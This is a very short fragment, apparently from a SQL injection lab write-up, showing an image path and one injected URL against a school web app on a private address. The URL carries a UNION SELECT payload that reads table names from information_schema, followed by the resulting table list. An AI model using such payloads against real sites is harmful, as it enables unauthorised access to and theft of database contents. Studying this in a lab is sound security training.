 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union select table_name,null,null,null,null,null from information_schema.tables where table_schema='myschool_2'
TEACHERS
students
teachers